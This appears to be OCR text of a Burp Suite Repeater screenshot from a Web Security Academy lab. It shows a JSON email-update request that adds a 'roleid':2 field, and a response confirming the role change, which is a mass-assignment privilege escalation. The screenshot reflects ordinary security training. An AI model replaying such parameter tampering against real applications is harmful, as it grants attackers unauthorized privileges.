 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a9d00c703cdc680c0287e3300960003.w
Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 51
10 Origin: https://0a9d00c703cdc680c0287e3300960003.web-security-academy.net
11 Referer:
https://0a9d00c703cdc680c0287e3300960003.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"wiener5@normal-user.net",
19 "roleid":2
20 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 127
6
7 {
8 "username":"wiener",
9 "email":"wiener5@normal-user.net",
10 "apikey":"2VOpKm3ocCiwlni9TdyMmnVxJsCPKhtG",
11 "roleid":2
12 }